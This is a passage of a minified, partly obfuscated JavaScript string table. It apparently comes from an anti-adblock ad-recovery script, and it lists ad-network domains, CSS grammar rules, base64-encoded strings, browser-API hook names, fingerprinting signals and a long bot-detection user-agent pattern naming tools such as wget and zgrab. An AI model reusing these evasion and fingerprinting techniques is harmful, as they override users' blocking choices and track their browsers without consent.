from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","/negotiate/v4/xhr?passcode=","auto|normal|active|inactive|disabled","width|height|block|inline|self-block|self-inline","use","getItem","normal|light|dark|<palette-identifier>","debug","\n  --------","cWJ1dw==","scope","mediaText","<svg-length>","<single-animation-direction>#","domain","selectorText","/pagead/gen_204?","Terminate - IVT blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==",'[id*="',"ab43d8d5","medium","before","sourceMap","name","performance","[AdShield] Failed to log missing prev_scp:","url( <string> <url-modifier>* )|<url-token>","impactify.media","[<box>|border|padding|content]#","gecko","compareByOriginalPositionsNoSource","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__as_is_xhr_loading","navigator.connection.rtt is undefined","<'caret-color'>||<'caret-shape'>","dispatchEvent","Window_requestIdleCallback","<'flex-shrink'>","shouldRecover","insertAfter","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Terminate - memory limit threshold","show|hide","leftComparison","<integer>|auto","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","additionalHeaders","buzzfeed.com","<number-zero-one>","MessageEvent_origin","isEncodedId","<color> <color-stop-length>?","skewY( [<angle>|<zero>] )",".set","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","fromSetString","mmctsvc.com","usedJSHeapSize","normal||[size|inline-size]","<complex-selector-list>","; SameSite=Strict","Unknown property","atan2( <calc-sum> , <calc-sum> )","privacymanager.io","criteo.com","!(function(){","Window_open","generate","atan( <calc-sum> )","padding-bottom","self","<font-stretch-absolute>","VENDOR","/bq/event","nicovideo.jp","_ads","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","log.pinterest.com","descriptors","innerHeight","<simple-selector>#","` should contain a prelude","AdShield API cmd.push result","search","POST","Integrity check failed: ","auto|<time>","important","HTMLMediaElement_src","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","videostep.com","HTMLTableSectionElement","Event_stopPropagation","Element_matches","HTMLAnchorElement_hostname","read-only|read-write|read-write-plaintext-only","Unexpected end of input","getAttribute"," requestBids.before hook: ","is_limited_ads","Hex digit is expected","Terminate - profile not found","start|end|center|justify|distribute|stretch","visit","mod( <calc-sum> , <calc-sum> )","sort","applyRatio","placeholder-slot","[none|start|end|center]{1,2}","attributionSrc","sourceContentFor","set-cookie","wrong googletag.pubads()","_asClickListeners","data-sdk","auto|none|preserve-parent-color","Matching for a tree with var() is not supported","generic","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","prelude","column","https://imasdk.googleapis.com","first-id.fr","gam_url_debug","none|mandatory|proximity",". Phase: ","<generic>","auto|start|end|left|right|center|justify","argument name is invalid","(-token","<header","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","isSleipnir","<ident>|<function-token> <any-value> )","blur","as_version","analytics","innerText","worldhistory.org","<bg-image>#","innerWidth","auto|bar|block|underscore","SyntaxMatchError","https://cdn.privacy-mgmt.com","ports","Nth","adnxs.net","option domain is invalid","webGL","elapsed_time_ms","/negotiate/script-set-value","330669UawMds","zemanta.com","window.top.document.domain;","document - link element","/main.html","redirect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","URLSearchParams","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Scope","image( <image-tags>? [<image-src>? , <color>?]! )","!self","appier.net","none|discard-before||discard-after||discard-inner","cachedResultIsInAdIframe","Script","onerror","Load stylesheet results: ","ads_","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","hadron.ad.gt","bounceexchange.com"," used broken syntax definition ","top|bottom|block-start|block-end|inline-start|inline-end","flux-cdn.com","-1000px","[restore-rejections] restoreDeferredRejections__nonadblock","auto? [none|<length>]","defineProperties","auto|never|always|<absolute-size>|<length>","getWriter","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<'align-content'> <'justify-content'>?","1nlsdkf","configIndex","destroySlots","; Domain=","<'margin-right'>",'div[aria-label="Ads"]',"ZWhvcg==","driver","createSession","childElementCount","content_ad","none|<position>#","Performance.network","'[' <custom-ident>* ']'","nightmarejs","object","contents|none","HTMLTemplateElement","none|<position-area>","left","<'border-width'>","internet_explorer","EOF-token","<'align-items'> <'justify-items'>?","lvmax","toPrimitive","isInAdIframe","horizontal|vertical|inline-axis|block-axis|inherit","brandmetrics.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","programme-tv.net","-ad","[<integer [0,∞]> <absolute-color-base>]#","interstitial",".start","[normal|small-caps]","auto|none|text|all","cssText",'"><\/script>',"protectedHeader","brainlyads.com","img_","https://consent.programme-tv.net","kargo.com","bmxvYw==","__as_xhr_open_args","isAdBlockerDetected","reserved2Output","Failed to decode protect-id: id is empty","referrer","gstatic.com","<angle-percentage>","rightComparison","shardingIndex","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","prevUntil","data:text/html,","Unknown type","document.querySelector","https://t.visx.net/ul_cb/hb_post","dogdrip.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","prod","HTMLIFrameElement_name","none|[fill|fill-opacity|stroke|stroke-opacity]#","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'max-height'>","RegExp_test","repeat|no-repeat|space|round","SelectorList","<font-weight-absolute>{1,2}","declaration","HTMLAnchorElement_port","[<page-selector>#]?","asin( <calc-sum> )","idFilter","UnicodeRange","gemius.pl","normal|break-all|keep-all|break-word|auto-phrase","HTMLTableRowElement","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delay","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clientWidth","mediatradecraft.com","normal|reverse|inherit","scale( [<number>|<percentage>]#{1,2} )","[<length>|<percentage>|auto]{1,4}",'" as-key="',"pub.network","ndtvprofit.com","Notification","google_ads","window.external is undefined","eachMapping","absolute","http://localhost","STYLE","fXFCPHpgUFpbWUg6MHNqdmFPcA==","RTCEncodedAudioFrame","SYN","cs.lkqd.net","ancestorOrigins","yandex.ru","ac-","Element_setAttribute","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","handleEvent","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nextCharCode","auto|<animateable-feature>#","\\$&","` should not contain a prelude","basename","sessionStorage","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","priority","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","jsHeapSizeLimit","expression","/gpt/setup","firefox_etp_enabled","webkitSpeechGrammar","[CMP Log] Skipped due to sampling","rotate( [<angle>|<zero>] )","then","<media-in-parens> [and <media-in-parens>]+","cefsharp","quizlet.com","trys","encodedBodySize","/view","defineProperty","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","dotomi.com","command","relative","country","return this","/cdn/adx/open/integration.html","nightmare","[lining-nums|oldstyle-nums]","replaceScriptElementAsync","auto|sRGB|linearRGB","as-check-script-blocked-ready","osano-","condition","exec","getTargeting","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","browsiprod.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","document.documentElement.clientWidth, clientHeight","optidigital.com","<'container-name'> [/ <'container-type'>]?","googletagmanager.com","<family-name>#","appendScriptElementAsync","Element_innerHTML","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","script:","decodeURI","Operator","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","{-token","<percentage>","json.parse","liadm.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","else","httpEquiv","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","hasAttribute","contentDocument","casalemedia.com","Unknown type: ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gpt_slot_found","skip","postrelease.com","html","<url>|<string>","notificationPermissions signal unexpected behaviour","msie","option path is invalid","auto|always|avoid|left|right|recto|verso","<length>|<percentage>|auto","gacraft.jp","MessageEvent_source","<single-animation-play-state>#","Atrule","gamezop.com","<media-in-parens> [or <media-in-parens>]+","JlhEX1FPaE1ybHRwUjFjNHpHClk=","margin-left","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","api.adiostech.com","writeln","[csstree-match] BREAK after ","createItem","phantomjs","[-token","CAN_content","shouldNegotiateAds","src","scripts",", y: ","func","setAttribute","<position>#","Dimension","setItem","parentNode","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","auto|<'border-style'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","generatedColumn","Function name must be `url`","hookWindowProperty Error: ","/favicon.ico?","width","opt/","block","v9-","as-extra","function","pa-pbjs-frame","cdn.optimizely.com","getBidResponses","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","HEAD","class","initial","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[shorter|longer|increasing|decreasing] hue","auto|<color>{2}","insert","<string> [<integer>|on|off]?","phantomas","ownerNode","adjust.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","https://mp.4dex.io/prebid","adroll.com","abs","auto|<position>","[AdBlockDetector] Snippet adblock detected","<display-outside>?&&[flow|flow-root]?&&list-item","test/view/passed","HTMLAnchorElement_hash","<single-animation-composition>#","JSON_parse","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","args","concat","auto|bullets|numbers|words|spell-out|<counter-style-name>","<composite-style>#","https://btlr.sharethrough.com/universal/v1","groups","compact","6d29821e","lvb","webcontentassessor.com","start|end|center|baseline|stretch","coupang","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-block'>","optable.co","text_ad","/prebid.js","scrollX,Y","GET","; Partitioned","HTMLAnchorElement_host","<'inset-block-end'>","normal|[<number> <integer>?]","none|auto|[<string> <string>]+","https://fb2.html-load.com","auto|from-font|<length>|<percentage>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Window_frames","shouldRecover evaluation error:","cqb","findLastIndex","hooked","cachedAt","[<length-percentage>|top|center|bottom]#","syntaxStack","navigator.webdriver is undefined","wpsstaticieplsg.b-cdn.net","stickyadstv.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","w = window.parent.parent;","evaluate","<transform-function>+","<integer>|<length>","HTMLElement","af8d5326","cssTargetRegex","<length-percentage>|<flex>|min-content|max-content|auto","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","clearTimeout","body > div > span > div","mustIncludeStrings","HTMLTableCaptionElement","addConnectionHandler","XMLHttpRequest_statusText","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","flow|flow-root|table|flex|grid|ruby","MSG_ACK_INVISIBLE","<length-percentage>|closest-side|farthest-side","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","domAutomation","&height=","<html></html>","cookie","ACK_INVISIBLE","<'border-bottom-left-radius'>","adx.digitalmatter.services","getAdUnitPath","naturalHeight","/recaptcha/api2/aframe","anymind360.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","dppx","Invalid base64 digit: ","insertAdjacentElement","atrule","setSourceContent","<'inline-size'>","cqw","parent","<number [0,1]>",'"googMsgType"',"CSSStyleDeclaration_cssText","Text","https://example.com/","4dex.io","colon-token","reference","ad.360yield-basic.com","baseUrl","Too many question marks","<'width'>","read-","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[<declaration>? ';']* <declaration>?","side_ad","[( <scope-start> )]? [to ( <scope-end> )]?","node","PerformanceResourceTiming_transferSize","ad-placeholder","Date.now is not a function","; Priority=Low","/sodar/sodar2","explicit","adsappier.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<number>|<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","hostage","start","is_acceptable_ads_blocked","brave","XMLHttpRequest.onreadystatechange","recovery","osano_","Url","visible|auto|hidden","load-","<number>|left|center|right|leftwards|rightwards","Array","valueOf","add","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","margin-top","getBoundingClientRect","Match","<'margin-top'>","toLog","onetrust-","read-only|read-write|write-only","warn","techbook-magazine.com","brightness( <number-percentage> )","chromium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","microad.jp","start|center|space-between|space-around","<length-percentage>","/translator","[[<integer>|infinite]{2}]#|auto","MSG_SYN","_sources","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",", height: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","microad.net","https://c.html-load.com","target","googletag cmd unshift failed : ","_fa_","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-bypass-check-","about:","skipSC","not","<feature-type> '{' <feature-value-declaration-list> '}'","headers","list","allow-scripts","errArgs","httpOnly","myhomebook.de","Terminate - keep original acceptable ads","initial|inherit|unset|revert|revert-layer","getAtruleDescriptor","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","saturate( <number-percentage> )","opacity( [<number-percentage>] )","compareByOriginalPositions"," is blocked","BotDetector.detect can't be called before BotDetector.collect","none|in-flow|all","cssWideKeywords","create","value","return","svi","endpoint","none|[<shape-box>||<basic-shape>]|<image>","lookupValue","dsp-service.adtarget.biz","adnami.io","mode","auto|optimizeSpeed|crispEdges|geometricPrecision","HTMLImageElement","matchAtrulePrelude","domain switch: ignore","cooktoria.com","adContainer","3rd-party xhr abort","luminance|alpha","picrew.me","N/A","normal|allow-discrete","Expected ","-moz-calc(","map","charCodeAt","; SameSite=None","normal|compact","[stretch|repeat|round|space]{1,2}","EventTarget_removeEventListener","createList","isNameCharCode","<'flex-basis'>","butt|round|square","Must be between 0 and 63: ","https://securepubads.g.doubleclick.net/gampad/ads","RENDERER","https://fb.css-load.com","Unknown node type: ","anyclip.com","parseAtrulePrelude","every","MessageEvent",'<\/script><script src="',"serif|sans-serif|cursive|fantasy|monospace","stpd.cloud","<'margin-inline-start'>","StyleSheet","scrollWidth","auto|balance","2495832VTgcHt","[CMP Log] Error: ","dataset","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","HTMLElement_innerText","    ","fetch: ","var( <custom-property-name> , <declaration-value>? )","<'border-top-color'>{1,2}","gpt_loaded_time","light|dark|<integer [0,∞]>","[auto? [none|<length>]]{1,2}","getSlotElementId","isSafari","RegExp_exec","intersectionRect","atob-btoa","__webdriver_script_function","checkPropertyName","wechat","abs( <calc-sum> )","orientation","decodeUrl","document.hidden","transferSize","window","false|true","Exception occurred in hooked function ","flashtalking.com","History","[<age>? <gender> <integer>?]","ivt","data-bypass-check-transform","baseline|sub|super|<svg-length>","xhr_hookPage","last","<'margin-block-end'>","XMLHttpRequest_send","HTMLFormElement_action","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","max-width","naturalWidth","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AnPlusB","CSSStyleDeclaration_getPropertyValue","left|right|none|inline-start|inline-end","adv-","wdioElectron","Object","opts","recovery_adm_click_ar","go.affec.tv","SharedStorageWorklet_addModule","eventId=","navigator.plugins.length is undefined","none|railed","Negotiate async ads failed: ","true","_sorted","imasdk.googleapis.com","directives","isFirefox","CDC","onetag-sys.com","as-tester-handler-added","MatchOnceBuffer","HTMLMetaElement_content","gzip","iframe negotiate: onLoad, elapsed: ","Selector is expected","merequartz.com","cmpChar","ing","fminer","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","inline|block|horizontal|vertical","__fpjs_d_m","BatteryManager","'>'|'+'|'~'|['|' '|']","[first|last]? baseline","ms, fetchElapsed: ","<unknown>","static.doubleclick.net","forEach","includeHosts","[row|column]||dense","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","HTMLAnchorElement_href","is_ads_blocked","Neither `enter` nor `leave` walker handler is set or both aren't a function","player","browserKind","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<grid-line>","-src","onmessage","level","bricks-co.com","ads","start|center|end|baseline|stretch","parseValue","f8d5326a","getDetections","stndz-","json","aW5wdXQ=","gblpids","__hooked_preframe","Unknown node type:","components","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Worker","isVisible","test","cover|contain|entry|exit|entry-crossing|exit-crossing","max-age","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","script-src-elem","<length>","https://cmp.computerbild.de","botd timeout","now","<'align-self'> <'justify-self'>?","Analytics.event(","socdm.com","getName","log","cpmstar.com","_last","https://consent.lep.co.uk","compareByGeneratedPositionsDeflated","<length>||<color>","auto|wrap|nowrap","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","peek","<style-condition>|<style-feature>","as_debug","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<box>|margin-box","Expected more digits in base 64 VLQ value.","shouldPageviewOnUrlChange","auto|inter-character|inter-word|none","getVersion","HTMLLinkElement_as","done","/static/topics/topics_frame.html","rawMessage","issue","https://prebid.trustedstack.com/rtb/trustedstack","https://s.html-load.com","aWQ=","(E2) Invalid protect url: ","visible|hidden|collapse","cqi","pubexchange.com","powerad.ai",'meta[name="as-tester-handler-added"]'," | ","failed","always|[anchors-valid||anchors-visible||no-overflow]",'" is not in the set.',"max","hasOrigin","Wrong node type `","permutive.com","apcnf","env","blocked_script_cache","getAttributeKeys","declarators","[none|<keyframes-name>]#","isInRootIframe","number","DeclarationList","blocking_ads","getOwnPropertyDescriptor","fromCharCode","originalHostname","status",'" is expected',"gpt_limited","argument val is invalid","detect","yahoo-mail-v1","height","edg/","Blocked slot define: [","ag.dns-finder.com","MozAppearance","SyntaxError","end","<outline-radius>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","c3ZtbQ==","position","Identifier is expected","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Window_setTimeout","__nightmare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<family-name>|<generic-family>]#","split","active","adscale.de","cdn.flashtalking.com","<'margin-bottom'>","[data-ad-name]","id5-sync.com","aweber.com","<mask-layer>#","smartadserver.com","ZGdnbg==","prototype","dpcm","gumgum.com","insertList","sussexexpress.co.uk",", fetch: ","<'max-block-size'>","getLocationRange","getServices","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Spaces","productSub","normal|italic|oblique <angle>?","advertiserId","` in `","<single-animation-iteration-count>#","/bq/insert","miter|round|bevel","Parentheses","pub_300x250","content-visibility","poster","<boolean-expr[","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLMetaElement_httpEquiv","googlesyndication.com","atob","link","none|all","drag|no-drag","__phantomas","permission","Unknown context `","arguments","Element_classList","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","rex","appVersion","normal|bold|<number [1,1000]>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","firstCharOffset","[object Reflect]","rule","content|<'width'>","fill","Percent sign is expected","MediaQueryList","3rd-party xhr unexpected response","gpt_requested_time","eventType","HTMLAnchorElement_pathname","errorTrace","Promise","<'min-height'>","sync.search.spotxchange.com","query","prev_iu_szs","[auto|<length-percentage>]{1,4}","indexOf","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","line","domcontentloaded","el.quizlet.com",".get","decodeURIComponent","getArg","abgroup","<media-not>|<media-and>|<media-in-parens>","em1wYw==",", sample_ratio=","callback","context","https://hb.minutemedia-prebid.com/hb-mm-multi","Failed to detect bot:","span","max( <calc-sum># )","http:","visible|hidden","evalLength","%%%INV_CODE%%%","gdprApplies","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","messageId","uBO:","getSizes","selectorList","urlParse","tokenize","parseFromString","PluginArray","<'text-wrap-mode'>||<'text-wrap-style'>","Google","event_sample_ratio","startLine","userAgent","Number, dimension, ratio or identifier is expected","[[auto|<length-percentage>]{1,2}]#","resolve","rotateZ( [<angle>|<zero>] )","as-search-","combo","Timed out waiting for consent readiness","lookupTypeNonSC","add|subtract|intersect|exclude","adjacket","c.appier.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cssWideKeywordsSyntax","replace","/report","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","workers.dev","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","91d63f52","nextSibling","22080wPQczF","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","tokenCount","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cqmax","isBrave","get ","bidsBackHandler","display","sourceMapURL could not be parsed","<image>|none","upright|rotate-left|rotate-right","crsspxl.com","adsbygoogle","tokens","HTMLAnchorElement_search","releaseCursor","pow( <calc-sum> , <calc-sum> )","<'border-top-style'>","Date","INTERSTITIAL","appconsent.io","protectFetchInputSync shouldn't be called with ReadableStream","layer","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","land","feature","tokenType","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","andbeyond.media","dotted|solid|space|<string>","from","String or url() is expected","as_skip","cnlwYQ==","cmp_blocking_check","none|<string>+","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'[data-id^="div-gpt-ad"]',"blocking_acceptable_ads","campaignId","generated","consentmanager.net","infinityfree.com","urlRegex","application/json","Document_querySelectorAll","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/iu3","as-revalidator","?version=","XMLHttpRequest_status","instance","<symbol> <symbol>?","HTMLStyleElement","_sourcesContents","enter","<string>|<image>|<custom-ident>","admost.com","parseWithFallback","auto","<masking-mode>#","yieldlove.com","bidswitch.net","raw","Layer","shouldHookDomContentLoadedLateListeners","( [<mf-plain>|<mf-boolean>|<mf-range>] )","x-frame-height","eof",".end","shouldApplyGdpr","( <declaration> )","options","advertisement","none|chained","none|[first||[force-end|allow-end]||last]","[Bot] bot detected, botKind=","findAll","error on googletag.pubads()","navigator.permissions.query is not a function","https://cmp.fitbook.de","Blocked prebid request for ","<custom-ident>","https://t.html-load.com"," |  ","i|s","/npm-monitoring","__esModule","HTMLElement_title","tri","iframe load timeout-fetch error: ","versions","1rx.io","iframe message timeout: ","xhr","localStorage","root|nearest|self","afterend","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Block","sp_message_","gpt_","LayerList","scrollHeight","Exception occurred in proxy property set 